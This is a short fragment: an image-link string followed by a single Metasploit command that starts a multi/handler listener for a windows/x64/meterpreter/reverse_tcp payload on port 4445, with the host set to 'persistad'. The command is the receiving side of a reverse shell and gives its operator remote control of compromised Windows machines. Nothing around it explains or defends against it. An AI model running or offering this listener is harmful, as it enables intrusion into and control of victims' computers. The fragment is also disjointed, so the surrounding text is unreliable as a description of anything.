msfconsole -q -x "use exploit/multi/handler; set payload windows/x64/meterpreter/reverse_tcp; set LHOST persistad; set LPORT 4445;exploit"